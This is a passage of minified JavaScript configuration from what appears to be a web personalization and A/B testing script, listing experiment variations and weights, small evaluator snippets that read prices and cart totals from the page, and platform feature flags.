on:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724035:{name:"_dy_smart_object_2234588",type:0,version:104194199,reportVersion:2231548,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102432811,name:"103456916",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041814,name:"104863541",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104193990,reportVersion:2231353,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104193991,reportVersion:2231354,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104850437,reportVersion:2859687,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104850438,reportVersion:2859688,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104725754,reportVersion:2741741,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104725755,reportVersion:2741742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104725756,reportVersion:2741743,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1968981:{name:"_dy_smart_object_2997854",type:0,version:104775837,reportVersion:2789221,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103388789,name:"105610583",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103388790:105610584",method:0},weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_S